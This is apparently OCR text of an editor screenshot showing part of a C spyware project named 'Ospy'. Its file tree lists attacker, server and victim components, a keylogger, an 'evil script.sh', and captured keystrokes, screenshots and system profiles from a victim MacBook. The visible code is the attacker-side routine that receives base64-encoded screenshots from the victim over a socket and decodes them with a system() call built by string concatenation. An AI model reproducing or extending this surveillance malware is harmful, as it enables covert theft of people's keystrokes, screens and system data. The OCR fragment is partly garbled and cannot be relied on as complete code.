 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
75 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/
TueDec412:38:392018.jpg
76 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
77 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
78 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 void recv_file_and_print_it (){
107 int sub_buffer_size = 0;
108 file_transformation_protocol cour_file_buffer;
109 bzero(cour_file_buffer.file_sub_buffer, MTU);
110 cour_file_buffer.end_of_file = 0;
111 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
112 if (cour_file_buffer.end_of_file)
113 break;
f recv_file
Tabs: 4
Line 97, Column 39